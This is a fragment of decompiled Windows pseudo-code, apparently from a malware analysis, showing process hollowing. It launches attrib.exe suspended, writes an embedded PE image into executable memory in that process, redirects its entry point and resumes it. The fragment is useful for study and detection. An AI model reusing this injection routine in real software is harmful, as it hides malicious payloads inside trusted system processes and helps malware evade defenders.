 if ( *(&dword_1285DB0 + 64) == 17744 )
{
  ProcessInformation = 0i64;
  memset(&StartupInfo, 0, 0x44u);
  if ( CreateProcessA(
         "C:\\Windows\\System32\\attrib.exe",
         0,
         0,
         0,
         0,
         0x8000004u,
         0,
         0,
         &StartupInfo,
         &ProcessInformation) )
  {
    v0 = (CONTEXT *)VirtualAlloc(0, 4u, 0x1000u, 4u);
    v8 = v0;
    v0->ContextFlags = 65543;
    if ( GetThreadContext(ProcessInformation.hThread, v0) )
    {
      ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(v0->Ebx + 8), &Buffer, 4u, 0);
      v1 = (char *)VirtualAllocEx(
                     ProcessInformation.hProcess,
                     (LPVOID)*(&dword_1285DE4 + 64),
                     *(&dword_1285E00 + 64),
                     0x3000u,
                     0x40u);
      v2 = *(&dword_1285E04 + 64);
      v9 = v1;
      WriteProcessMemory(ProcessInformation.hProcess, v1, &dword_1285DB0, v2, 0);
      if ( (unsigned __int16)*(&word_1285DB6 + 128) > 0u )
      {
        v3 = 0;
        v4 = 0;
        do
        {
          WriteProcessMemory(
            ProcessInformation.hProcess,
            &v9[dword_1285EA8[v3 + 67]],
            (char *)&dword_1285DB0 + dword_1285EA8[v3 + 69],
            dword_1285EA8[v3 + 68],
            0);
          v3 += 10;
          ++v4;
        }
        while ( v4 < (unsigned __int16)*(&word_1285DB6 + 128) );
        v0 = v8;
      }
      WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(v0->Ebx + 8), &dword_1285DE4 + 64, 4u, 0);
      v0->Eax = (DWORD)&v9[*(&dword_1285DD8 + 64)];
      SetThreadContext(ProcessInformation.hThread, v0);
      ResumeThread(ProcessInformation.hThread);
    }
  }
}